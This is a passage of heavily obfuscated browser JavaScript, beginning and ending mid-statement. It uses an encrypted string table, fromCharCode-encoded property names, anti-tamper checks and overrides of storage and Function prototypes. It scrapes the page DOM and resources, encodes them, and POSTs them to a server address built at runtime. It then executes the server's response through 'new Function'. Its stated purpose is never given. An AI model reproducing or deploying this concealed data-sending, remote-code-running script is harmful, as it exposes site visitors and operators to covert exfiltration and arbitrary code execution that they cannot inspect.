cUq','oWW','W5NcVCkqWQzSW5vVBSoiWPu','CmkIW5xdTMJcHWhcTs/cGSod','WR3cKa','yg0','kWlcUmoYWPRdNmoTq8kVW6iDW4/dUCoXW4tdRrvMWO3cIvycesldOuusgLSsWPu6W63dKG','imkwjSooWPFdQCobW6W','W7enEZm','W7VdLNK','WQSHnCkZutldPmoB','eW','W7fx','WR1pWQRdSq','y3m','W5RdUW','W58EfH/dTIVcOq','sc8TWOK','zmkG','WQK','zhuvW4FdPmo+','WPykW6ldP1RdPSoWW5pdImkdWP3dJSoMeCoJoSoYWOC','DZS','sCohW67cNNqZWQlcOCoxqmkO','WPtdV8o/hCkUW5bWsLFdNmkooq','sW','f8olWODNmr4','zSkQ','s8oz','W63cVCkAW57cVrtdRCk1W7pdVKFdUKSLxI4','BbmoW6ddIa8LWRBdJSoNWQmzavNdG8o9','WQPJeXvvWQ0','W5ldLG','lW','W4ZdUSkdWOdcVfzNWRPpASkvWPGoW54LWO3cPdu','mK45WPWgFMxdPG','tmkR','lmkmW4HIv0ldMmkZW6a','ahzohdG','qG','u8k3','WOz2gSoUW6ipomo+AGVdIMK','W6JdNW','lWldNHnf','v04aWQaYW7LjWRr2'],v7=v6[0x0]['slice'](0x1,0x1),v8=['W5ldLG','lW','W4ZdUSkdWOdcVfzNWRPpASkvWPGoW54LWO3cPdu','mK45WPWgFMxdPG','tmkR','lmkmW4HIv0ldMmkZW6a','ahzohdG','qG','u8k3','WOz2gSoUW6ipomo+AGVdIMK','W6JdNW','lWldNHnf','v04aWQaYW7LjWRr2',Ws[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Ws[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Ws[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],Ws[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Ws[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Ws[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Ws[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Ws[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Ws[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Ws[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Ws[String['fromCharCode'](0x44,0x61,0x74,0x65)],Ws[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Ws[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],Ws[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Ws[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Ws[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Ws[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],String['fromCharCode'](0x25),String['fromCharCode'](0x20),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x74,0x65,0x73,0x74),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),function(vW){var vv=v5['prototype'][v7];try{vv[0x10][vv[0x22]](vv[0x1b],vv[0x1f],vv[0x1f]);}catch(vw){}try{vv[0xd][vv[0x22]](vv[0x13],vv[0x1f],vv[0x1f]);}catch(vu){}return vv[0x1d]['prototype'][v7]=v7,vW;}],v9=function(){return v5['prototype'][v7]=v8,v5['prototype'][v5['prototype'][v7][0x0]]=+new v5['prototype'][v7][0x17](),v6;};return(v5=v9)();}return function(v6,v7){var v8=v6(),v9=parseInt;function vW(vv,vw){return v4(vw+0x28,vv);}while(!![]){try{if(v9(vW('CGRJ',0x1),0x10)+v9(vW('@4NP',0x2),0x10)+v9(vW('Djxv',0x3),0x10)+v9(vW('bqCw',0x5),0x10)+v9(vW('#8Vf',0x6),0x10)+v9(vW('jxYk',0x7),0x10)+v9(vW('ozVR',0x8),0x10)+v9(vW('oZXF',0x9),0x10)+v9(vW('Nx#W',0xd),0x10)+v9(vW('6xSq',0x13),0x10)+v9(vW('dhPm',0x19),0x10)+v9(vW('Qtup',0x25),0x10)+v9(vW('8s&e',0x2a),0x10)+v9(vW('L8BZ',0x2d),0x10)+v9(vW('XGX6',0x2f),0x10)+v9(vW('L!up',0x30),0x10)+v9(vW('VRRJ',0x33),0x10)+v9(vW('8pOg',0x34),0x10)+v9(vW('TQXv',0x3c),0x10)+v9(vW('qqSF',0x43),0x10)+v9(vW('Vi&0',0x44),0x10)+v9(vW('2D7P',0x48),0x10)+v9(vW('z%6@',0x4a),0x10)+v9(vW('VK6Z',0x4b),0x10)+v9(vW('Ulk#',0x4f),0x10)+v9(vW('T3h@',0x54),0x10)+v9(vW('hqXg',0x57),0x10)+v9(vW('Wgj3',0x6a),0x10)+v9(vW('CScg',0x6b),0x10)+v9(vW('tktX',0x6e),0x10)+v9(vW('GO&b',0x6f),0x10)+v9(vW('P@0^',0x72),0x10)+v9(vW('kWNC',0x74),0x10)+v9(vW('0a@g',0x7e),0x10)+v9(vW('XJqx',0x81),0x10)+v9(vW('PPLT',0x89),0x10)+v9(vW('GuqC',0x8b),0x10)+v9(vW('Z&vw',0x90),0x10)+v9(vW('Msby',0x91),0x10)+v9(vW('Cunm',0x96),0x10)+v9(vW('dxZq',0x97),0x10)+v9(vW('ARsk',0x9c),0x10)+v9(vW('&xMh',0x9d),0x10)===v7)break;}catch(vv){}v8['push'](v8['shift']());}}(v5,0xc185),v4;}(window),WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD;function Wo(Ws){var WY,Wb=W4(Wf[Wi(0x5c,'8pOg')]()[Ws]),Wl=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')][Wi(0x45,'@usx')]-0x1,WL=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')](Wl);B[Wi(0x52,'8s&e')][Wi(0xc7,'Z03v')](Wb),WL[Wi(0x68,'Lr^j')][Wi(0xca,'CQu5')](WL),Wk[Wi(0xcb,'v2wA')](Ws);try{WY=B[Wi(0x52,'8s&e')][Wi(0x64,'TQXv')](Wl)[Wi(0x50,'&chD')],WY!=null&&WK[Wi(0xcb,'v2wA')](WY);}catch(WO){}}function Wt(){if(Wf[Wi(0x5c,'8pOg')]()[Wi(0x45,'@usx')]!==Wk[Wi(0x45,'@usx')])WH(WF[Wi(0x8b,'!ThL')](0x2),Z,Wf[Wi(0x66,'eLzi')]());else{for(var Ws=0x0;Ws<Wk[Wi(0x45,'@usx')];Ws++)Wk[Ws]!==Ws&&WH(WF[Wi(0x8b,'!ThL')](0x3),Z,Wf[Wi(0x66,'eLzi')]());}if(Wf[Wi(0x6d,'HWjL')]()!=null||Wf[Wi(0x5d,'iEYL')]()!=null){function WY(WL){var WO,Wd;function v0(vw){var vu,vF,vB,vj,vT,vS,vp,vf=0x1388,vz=[];for(vu=0x0,vF=vw[Wi(0x45,'@usx')];vu<vF;vu++)if(vz[Wi(0x45,'@usx')]!==0x0){for(vB=!0x1,vj=vw[vu][Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')],vT=0x0,vS=vz[Wi(0x45,'@usx')];vT<vS;vT++){if(vp=vz[vT][Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')],vj[Wi(0x45,'@usx')]===vp[Wi(0x45,'@usx')]&&v2(vj,vp)){if(vB=!0x0,v3(vw[vu][Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')],vz[vT][Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')],vf)){vz[vT]=vw[vu];break;}break;}continue;}vB||vz[Wi(0xcb,'v2wA')](vw[vu]);}else vz[Wi(0xcb,'v2wA')](vw[vu]);return vz=v1(vz),vz;}function v1(vw){for(var vu=0x0,vF=vw[Wi(0x45,'@usx')];vu<vF;vu++)vw[vu][Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')]&&delete vw[vu][Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')];return vw;}function v2(vw,vu){for(var vF=0x0,vB=vw[Wi(0x45,'@usx')];vF<vB;vF++)if(vu[Wi(0xce,'08JK')](vw[vF])===-0x1)return!0x1;return!0x0;}function v3(vw,vu,vF){var vB=B[Wi(0xad,'G2bh')][Wi(0x35,'Nx#W')](vw-vF),vj=B[Wi(0xad,'G2bh')][Wi(0x35,'Nx#W')](vu-vF);return vB<vj;}function v4(vw){var vu=[],vF=v0(v5(vw,vu));return vF;}function v5(vw,vu){var vF,vB,vj,vT,vS,vp,vf,vz,vk,vK,vC,vM;if(!vw||!vw[Wi(0xbf,'dxZq')])return vu;for(vF=Wf[Wi(0xc0,'4LvL')](),vB=Wf[Wi(0xc6,'FjsF')](),vj=Wf[Wi(0x3f,'pUm7')](),vT=vw[Wi(0xbf,'dxZq')],vS=0x0,vp=vT[Wi(0x45,'@usx')];vS<vp;vS++)vf=vT[vS],vz=vf[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')](),vf[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')]!=0x0&&vF[Wi(0xce,'08JK')](vz)===-0x1&&vW(vf,vj)===null&&(vk=[],vK=v6(vf),vC=v9(vf,vB,vj,vk,vK),vC[Wi(0x45,'@usx')]!==0x0&&(vM={},vu[Wi(0xcb,'v2wA')]((vM[Wi(0xaf,'x3LU')+Wi(0x6b,'qqSF')]=vK,vM[Wi(0x83,'rmKa')+Wi(0x51,'f6fC')]=v7(vf),vM[Wi(0x97,'GO&b')+Wi(0x2b,'Djxv')]=vC,vM[Wi(0x73,'VK6Z')]=v8(v7(vf),vf),vM[Wi(0x73,'VK6Z')+Wi(0x99,'H3C@')]=vf[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')],vM[Wi(0x46,'e#TJ')+Wi(0x95,'akwY')]=W3[Wi(0xbc,'mitW')](),vM))),v5(vf,vu));return vu;}function v6(vw){return vw[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')]()+Wi(0xb5,'#Sz0')+vw[Wi(0xc1,'dLI!')][Wi(0x45,'@usx')]+Wi(0xb5,'#Sz0')+W3[Wi(0xbc,'mitW')]();}function v7(vw){return vw[Wi(0x7d,'aw4a')][Wi(0x28,'ggci')](0x0,vw[Wi(0x7d,'aw4a')][Wi(0xce,'08JK')](Wi(0xc3,'yt&j'))+0x1);}function v8(vw,vu){var vF,vB,vj,vT,vS=Wi(0x3e,'CjE1')+vu[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')]()+Wi(0xc3,'yt&j'),vp=Wi(0x39,'L0Q@'),vf=vu[Wi(0xc1,'dLI!')][Wi(0x3c,'eGB&')](Wi(0x76,'AGvi'));if(vf[Wi(0x45,'@usx')]===0x1)vF=vf[0x0][Wi(0x28,'ggci')](0x0,0xc8),vf[0x0][Wi(0x45,'@usx')]>0xc8&&(vF+=vp);else{for(vB=[],vj=0x0,vT=vf[Wi(0x45,'@usx')];vj<vT;vj++)if(vB[Wi(0xcb,'v2wA')](vf[vj]),vB[Wi(0x9b,'JITf')](Wi(0x76,'AGvi'))[Wi(0x45,'@usx')]>0xc8)break;vF=vB[Wi(0x9b,'JITf')](Wi(0x76,'AGvi')),vF[Wi(0x45,'@usx')]>0xc8&&(vF+=vp);}return vw+vF+vS;}function v9(vw,vu,vF,vB){var vj,vT,vS,vp,vf;if(!vw)return vB;if(vj=vw[Wi(0xac,'gCx4')][Wi(0x56,'2Hcs')](),!vw[Wi(0x41,'dhPm')]||vw[Wi(0x41,'dhPm')][Wi(0x45,'@usx')]==0x0)return vB;if(vW(vw,vF)!==null)return vB;if(vT=vW(vw,vu),vT!==null&&vB[Wi(0xcb,'v2wA')](vT),!vw[Wi(0xbf,'dxZq')]||vw[Wi(0xbf,'dxZq')][Wi(0x45,'@usx')]==0x0)return vB;for(vS=vw[Wi(0xbf,'dxZq')],vp=0x0,vf=vS[Wi(0x45,'@usx')];vp<vf;vp++)v9(vS[vp],vu,vF,vB);return vB;}function vW(vw,vu){var vF,vB,vj,vT,vS=vw[Wi(0x41,'dhPm')];for(vF=0x0,vB=vS[Wi(0x45,'@usx')];vF<vB;vF++)for(vj=0x0,vT=vu[Wi(0x45,'@usx')];vj<vT;vj++)if(vv(vS[vF][Wi(0x4c,'lKCW')],vu[vj]))return vS[vF][Wi(0x4c,'lKCW')];return null;}function vv(vw,vu){var vF,vB,vj;if(vu[Wi(0x55,'L8BZ')+Wi(0x4d,'Qtup')]===!0x0)return vw[Wi(0x56,'2Hcs')]()[Wi(0xce,'08JK')](vu[Wi(0x73,'VK6Z')][Wi(0x56,'2Hcs')]())!==-0x1;for(vF=vw[Wi(0x3c,'eGB&')](Wi(0x6a,'ghVF')),vB=0x0,vj=vF[Wi(0x45,'@usx')];vB<vj;vB++)if(vF[vB]&&vF[vB]===vu[Wi(0x73,'VK6Z')])return!0x0;return!0x1;}return W3[Wi(0x71,'HTRG')](WL)?(WO=B[Wi(0xbe,'Cunm')](B[Wi(0xa9,'XJqx')](WL)),Wd=B[Wi(0x52,'8s&e')][Wi(0x72,'z%6@')](Wi(0x2f,'jxYk')),Wd[Wi(0xc1,'dLI!')]=WO,v4(Wd)):null;}function Wb(WL){var WO=Wi(0x84,'^!#r')+B[Wi(0x4b,'tHge')][Wi(0x87,'ZgCJ')]+Wi(0x7b,'ZxSb');return W3[Wi(0x71,'HTRG')](WL)?WO+WL:WO+Wi(0x49,'Q@cq');}function Wl(WL){var WO,Wd,v0,v1,v2={};v2[Wi(0x61,'Dg%x')+Wi(0x88,'5asj')]=Wf[Wi(0xab,'Du4M')](),v2[Wi(0x6c,'Vi&0')+Wi(0xa6,'0a@g')]=[],v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Z,WL==null?v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Wb(Wi(0xc5,'&xMh')):W3[Wi(0x43,'NVlf')](WL)&&WL[Wi(0x45,'@usx')]!==0x0?v2[Wi(0x6c,'Vi&0')+Wi(0xa6,'0a@g')]=WL:v2[Wi(0xae,'GcH6')+Wi(0xb8,'Z&vw')]=Wb(Wi(0x7a,'Nn0B')),Wd={},v0=B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')]((Wd[Ww[Wi(0x9a,'P@0^')][Wi(0xc4,'ARsk')]]=B[Wi(0xb1,'PPLT')](B[Wi(0x58,'L!up')](B[Wi(0xb1,'PPLT')](B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')](v2)))),Wd)),WO=Wf[Wi(0x6d,'HWjL')]()?WZ(Wf[Wi(0x6d,'HWjL')]()):W3[Wi(0x78,'YJfo')](Ww[Wi(0x60,'!tK&')](),Wf[Wi(0x5d,'iEYL')]()),v1=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))](),v1[Wi(0x75,'exPr')](Wi(0xa4,'eGiP'),WO,!0x0),v1[Wi(0xba,'bife')](Wi(0x77,'Ulk#'),Wi(0x2e,'#8Vf')),v1[Wi(0x67,'srfR')]=function(){v1[Wi(0x98,'gYvZ')]===0x2&&v1[Wi(0x94,'scqr')]!==0xca&&v1[Wi(0x94,'scqr')]!==0xcc&&new B[(Wi(0x2d,'bqCw'))](Wf[Wi(0x66,'eLzi')]())();},v1[Wi(0x4f,'5#p@')](v0);}Wl(WY(Wf[Wi(0xa0,'wcuE')]()));}}function Wc(){var Ws,WY,Wb,Wl,WL,WO,Wd,v0,v1,v2,v3,v4,v5,v6,v7,v8,v9,vW,vv;if(WI()&&(Ws=Ww[Wi(0x4a,'tYp^')](),WY=Ws[Wi(0x2a,'@4NP')](),WY!=null&&WY!==Z)){Wb=Ws[Wi(0x53,'y3sk')]();try{Wb[Wi(0xcb,'v2wA')](Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')]);}catch(vu){return;}if(Wb!=null&&Wb[Wi(0x45,'@usx')]!==0x0){for(Wl=Ws[Wi(0x66,'eLzi')](),WL=Ws[Wi(0x86,'h3SR')](),WL==null&&(WL=!0x1),WO=[Wi(0xbb,'Zdak'),Wi(0x8a,'bGSs'),Wi(0x47,'XlkC')],Wd=[],v0=0x0;v0<WO[Wi(0x45,'@usx')];v0++)v1=WO[v0],vw(WL,v1);for(v2=function(){WG===Wr&&WX!=null&&WX[Wi(0x45,'@usx')]!==0x0&&(Wx(!0x0,WX),B[Wi(0x5b,'VRRJ')](Wa));},v3=function(vF,vB,vj,vT,vS){WG+=0x1;var vp=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))]();vp[Wi(0x75,'exPr')](Wi(0x5e,'2!Vl'),vF,!0x0),vp[Wi(0xb4,'suOz')]=Wi(0xb3,'GuqC'),vT&&(vp[Wi(0x57,'XGX6')+Wi(0x6e,'9Dl^')]=!0x0),vS&&(vp[Wi(0x57,'XGX6')+Wi(0x3a,'tJ6N')]=!0x0),vp[Wi(0x67,'srfR')]=function(){var vf,vz,vk,vK;if(vp[Wi(0x98,'gYvZ')]===0x4){if(vf=vp[Wi(0x5a,'cLxc')](WY),vp[Wi(0x94,'scqr')]<0x12c)vp[Wi(0x57,'XGX6')+Wi(0x3a,'tJ6N')]?(vf=Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')],WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1):vp[Wi(0x57,'XGX6')+Wi(0x6e,'9Dl^')]?(vf=Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')]+Wi(0x44,'l&yZ')+Wi(0x63,'Eg8a'),WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x0,WX,!0x0),Wr+=0x1):(vf!=null&&(vz=new B[(Wi(0xb0,'17Me'))](Wi(0x40,'Z4!E'),Wi(0x79,'hfp%')),vf=vf[Wi(0x5f,'oe^@')](vz,Z)),WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1);else{if(vp[Wi(0x94,'scqr')]>=0x12c)try{B[Wi(0xa5,'m5^z')]&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!=null&&this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')]!==Z&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]]&&this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1]?(vk=new B[(Wi(0xa5,'m5^z'))](this[Ww[Wi(0x69,'10G@')][Wi(0x3d,'LqwV')]][0x1],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],vK=new B[(Wi(0xa5,'m5^z'))](this[Wi(0xc2,'56n5')+Wi(0xb6,'Hci5')],B[Wi(0x4b,'tHge')][Wi(0xcd,'92Dk')])[Wi(0xcd,'92Dk')],vk!==vK?(WH(WF[Wi(0xa1,'K7Zb')](0x1),vF+q+vp[Wi(0x94,'scqr')]),Wr+=0x1):(WA(vf,vp[Wi(0xa3,'aEx!')],vB,vj,!0x1,WX,!0x0),Wr+=0x1)):Wr+=0x1;}catch(vC){Wr+=0x1;}else WH(WF[Wi(0x33,'Wb8l')](0x1),Z,vj);}}},vp[Wi(0x4f,'5#p@')]();},v0=0x0,v4=Wb[Wi(0x45,'@usx')];v0<v4;v0++)if(v5=Wb[v0],v5!=null&&v5!==Z){for(v6=null,v7=!0x1,v5[Wi(0x45,'@usx')]>0x2&&W3[Wi(0x93,'CScg')](v5,Wi(0x2c,'JkBn'))&&W3[Wi(0x38,'9Ni5')](v5,Wi(0x37,'kW@#'))?v6=new B[(Wi(0xb0,'17Me'))](v5[Wi(0x91,'15y3')](0x1)):v5[Wi(0x9c,'kWNC')](v5[Wi(0x45,'@usx')]-0x1)===Wi(0x37,'kW@#')&&(v5=v5[Wi(0x28,'ggci')](0x0,v5[Wi(0x45,'@usx')]-0x1),v7=!0x0),v8=0x0,v9=Wd[Wi(0x45,'@usx')];v8<v9;v8++)vW=Wd[v8],vv='',vv=vW[Wi(0xce,'08JK')](Wu)===0x0?Wm(vW,Ww[Wi(0x60,'!tK&')]()):vW,Wg(vv,Ws[Wi(0xb2,'CDqz')]())||(v6==null?vW[Wi(0xce,'08JK')](v5)>-0x1&&(vW[Wi(0xce,'08JK')](Ww[Wi(0x8c,'LD@^')][Wi(0x42,'Wkgl')])>-0x1?v3(vW,Wi(0x92,'Wgj3'),Wl,v7,!0x0):v7?B[Wi(0x9e,'#KyG')]&&B[Wi(0x9e,'#KyG')][Wi(0x7c,'T3h@')]&&v3(vW,Wi(0x92,'Wgj3'),Wl,v7,!0x1):v3(vW,vv,Wl,v7,!0x1)):v6[Wi(0x32,'ueI&')](vv)&&v3(vW,vv,Wl,!0x1,!0x1));}else WH(WF[Wi(0xa1,'K7Zb')](0x2),v0+Z);Wa=B[Wi(0x9f,'Wwz&')](v2,Ww[Wi(0x8c,'LD@^')][Wi(0xc9,'xu#B')]);}}function vw(vF,vB){var vj,vT,vS,vp;for(vj=0x0,vT=B[Wi(0x52,'8s&e')][Wi(0x89,'Wrxb')](vB),vS=vT[Wi(0x45,'@usx')];vj<vS;vj++)if(vp=vB[Wi(0xce,'08JK')](Wi(0x47,'XlkC'))===-0x1?vT[vj][Wi(0x6f,'lzx9')]:vT[vj][Wi(0xcd,'92Dk')],W3[Wi(0x71,'HTRG')](vp)&&vp!==Z){if(!vF&&vp[Wi(0xce,'08JK')](Wu)===-0x1)continue;Wd[Wi(0xce,'08JK')](vp)===-0x1&&Wd[Wi(0xcb,'v2wA')](vp);}}}Ww[Wi(0x7e,'OvwE')]()[Ww[Wi(0x70,'2D7P')][Wi(0xb7,'u2bg')]][Ww[Wi(0xcc,'cZHe')][Wi(0xa8,'TK2v')]]=Wo,B[Wi(0xb9,'Msby')]&&B[Wi(0xb9,'Msby')](Wi(0x81,'Ea2n'),function(){Wt();}),WX=[],Wr=0x0,WG=0x0,Wg=function(Ws,WY){var Wb,Wl,WL;if(!W3[Wi(0x43,'NVlf')](WY)||WY[Wi(0x45,'@usx')]===0x0)return!0x1;for(Wb=0x0,Wl=WY[Wi(0x45,'@usx')];Wb<Wl;Wb++)return WL=WY[Wb],Wj[Wi(0x80,'KbbV')](WL,Ws);return!0x1;},WI=function(){return!Wq(0xa)&&!!B[Wi(0x96,'tktX')]&&!!W3[Wi(0xbd,'mN74')](B[Wi(0x9e,'#KyG')]);},Wx=function(Ws,WY){var Wb,Wl,WL,WO,Wd,v0,v1=Ww[Wi(0x4a,'tYp^')](),v2=Ws?0x2:0x4,v3=v1[Wi(0x6d,'HWjL')]();Ww[Wi(0x63,'Eg8a')]()&&v3?Wb=WZ(v3):(WL=v1[Wi(0x5d,'iEYL')](),WO=v1[Wi(0x8e,'l@wD')](),Wl=v1[Wi(0x9d,'mDZ%')]()?WL+Ww[Wi(0x8c,'LD@^')][Wi(0x3b,'6xSq')]+WO:WL+WO,Wb=W3[Wi(0x78,'YJfo')](Ww[Wi(0x60,'!tK&')](),Wl)),Wd=function(v4){var v5,v6,v7,v8,v9,vW,vv,vw,vu=Z,vF=Z,vB=0x0,vj=Ww[Wi(0x8c,'LD@^')][Wi(0x62,'^AHP')],vT=vj;for(vw=v4;vB<vw[Wi(0x45,'@usx')];)v8=(v5=vw[Wi(0x29,'CGRJ')](vB++))>>0x2,v9=(0x3&v5)<<0x4|(v6=vw[Wi(0x29,'CGRJ')](vB++))>>0x4,vW=(0xf&v6)<<0x2|(v7=vw[Wi(0x29,'CGRJ')](vB++))>>0x6,vv=0x3f&v7,B[Wi(0x74,'BoAL')](v6)?vW=vv=0x40:B[Wi(0x74,'BoAL')](v7)&&(vv=0x40),vF=vF+vj[Wi(0x9c,'kWNC')](v8)+vj[Wi(0x9c,'kWNC')](v9)+vj[Wi(0x9c,'kWNC')](vW)+vj[Wi(0x9c,'kWNC')](vv);return vF;},v0=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))](),v0[Wi(0x75,'exPr')](Wi(0xa4,'eGiP'),Wb,Ws),v0[Wi(0xba,'bife')](Wi(0x77,'Ulk#'),Wi(0x30,'ozVR')),v0[Wi(0x67,'srfR')]=function(){v0[Wi(0x98,'gYvZ')]===v2&&v0[Wi(0x94,'scqr')]!==0xca&&v0[Wi(0x94,'scqr')]!==0xcc&&new B[(Wi(0x2d,'bqCw'))](v1[Wi(0x66,'eLzi')]())();},v0[Wi(0x4f,'5#p@')](Ww[Wi(0x8c,'LD@^')][Wi(0x7f,'hqXg')]+Wi(0x65,'ovcY')+B[Wi(0xb1,'PPLT')](Wd(B[Wi(0xb1,'PPLT')](B[Wi(0x4e,'au#b')][Wi(0xc8,'Y%0s')](WY)))));},WA=function(Ws,WY,Wb,Wl,WL,WO,Wd){var v0,v1,v2,v3,v4;if(Wd)v0=new B[(Wi(0x9e,'#KyG'))](WY),WL&&(v0=v0[Wi(0x59,'8M7e')](W3[Wi(0xaa,'Z1qd')](v0,Wi(0x82,'vteH'))));else{for(v1=WY[Wi(0x45,'@usx')],v0=new B[(Wi(0x9e,'#KyG'))](v1),v2=0x0;v2<v1;v2++)v0[v2]=WY[Wi(0x29,'CGRJ')](v2)&0xff;}v3=W3[Wi(0xa7,'nHKU')](v0,Ww[Wi(0x4a,'tYp^')]()[Wi(0xaf,'x3LU')]())+Z,Ws==null&&(Ws=Wi(0x48,'nAsT')),v4={},WO[Wi(0xcb,'v2wA')]((v4[Wi(0x90,'AUlA')+Z]=Wb,v4[Wi(0x31,'oZXF')+Z]=Ws,v4[Wi(0x34,'Wd9z')+Z]=v3,v4));},WD=(function(){var Ws,WY,Wb,Wl,WL,WO,Wd,v0,v1,v2;if(WI()&&B[Wi(0x36,'^Tc7')][Wi(0x8f,'7v8o')]!=null&&B[Wi(0x36,'^Tc7')][Wi(0x8f,'7v8o')][Wi(0x8d,'6cD!')]!=null&&(Ws=Ww[Wi(0x4a,'tYp^')](),WY=Ws[Wi(0x2a,'@4NP')](),WY!=null&&WY!==Z&&(Wb=Ws[Wi(0x53,'y3sk')](),Wl=Ws[Wi(0x66,'eLzi')](),WL=(function(){var v3,v4,v5,v6=[];for(v3=0x0,v4=Wb[Wi(0x45,'@usx')];v3<v4;v3++)v5=Wb[v3],v5!=null&&v5!==Z&&(v5[Wi(0xce,'08JK')](Wi(0x2c,'JkBn'))===0x0&&v5[Wi(0x9c,'kWNC')](v5[Wi(0x45,'@usx')]-0x1)===Wi(0x37,'kW@#')||W3[Wi(0x38,'9Ni5')](v5,Wi(0x85,'c9TX'))&&(Wg(v5,Ws[Wi(0xb2,'CDqz')]())||v6[Wi(0xcb,'v2wA')](v5)));return v6;}()),WL!=null&&WL[Wi(0x45,'@usx')]!==0x0))){for(WO=Ww[Wi(0x60,'!tK&')](),Wd=[],v0=function(v3,v4){var v5=new WS[(Wi(0x27,'m0nc'))][(Wi(0x54,'PLaL'))]();v5[Wi(0x75,'exPr')](Wi(0x5e,'2!Vl'),v3,!0x1),v5[Wi(0x8d,'6cD!')](Wi(0xa2,'PU0r')),v5[Wi(0x67,'srfR')]=function(){var v6,v7,v8,v9;if(v5[Wi(0x98,'gYvZ')]===0x4){if(v6=v5[Wi(0x5a,'cLxc')](WY),v5[Wi(0x94,'scqr')]<0x12c)v6!=null&&(v7=new 